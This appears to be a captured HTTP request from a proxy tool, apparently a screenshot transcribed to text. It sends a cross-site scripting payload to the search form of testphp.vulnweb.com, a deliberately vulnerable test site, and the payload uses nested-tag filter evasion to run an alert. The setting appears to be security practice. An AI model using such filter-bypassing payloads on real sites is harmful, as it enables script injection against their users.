 Request
Pretty Raw Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 searchFor=%3Csscriptcript%3Ealert%280129%29%3C%2Fsscriptcript%3E&goButton=go
Search